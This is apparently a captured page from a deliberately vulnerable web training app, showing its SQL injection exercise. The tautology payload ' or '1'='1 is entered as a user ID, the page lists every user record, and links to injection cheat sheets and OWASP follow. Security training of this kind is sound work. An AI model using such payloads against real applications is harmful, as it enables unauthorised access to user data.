 Vulnerability: SQL Injection

User ID: ' or '1'='1 Submit

ID: ' or '1'='1
First name: admin
Surname: admin

ID: ' or '1'='1
First name: Gordon
Surname: Brown

ID: ' or '1'='1
First name: Hack
Surname: Me

ID: ' or '1'='1
First name: Pablo
Surname: Picasso

ID: ' or '1'='1
First name: Bob
Surname: Smith

More Information

- http://www.securiteam.com/securityreviews/5DP0N1P76E.html
- https://en.wikipedia.org/wiki/SQL_injection
- http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
- http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
- https://www.owasp.org/index.php/SQL_Injection
- http://bobby-tables.com/